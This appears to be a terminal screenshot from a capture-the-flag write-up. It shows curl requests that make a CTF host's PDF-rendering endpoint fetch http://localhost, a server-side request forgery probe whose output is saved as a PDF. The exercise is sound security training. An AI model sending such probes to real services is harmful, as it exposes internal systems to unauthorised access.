 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/pdf -d "url=http://localhost"
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.

┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/pdf -d "url=http://localhost" > local
host.pdf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Cur
rent
                                 Dload  Upload   Total   Spent    Left  Spe
ed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
 41 36284   41 15041  100    20  34238     45  0:00:01 --:--:--  0:00:01 34
100 36284  100 36264  100    20  82123     45 --:--:-- --:--:-- --:--:-- 82
090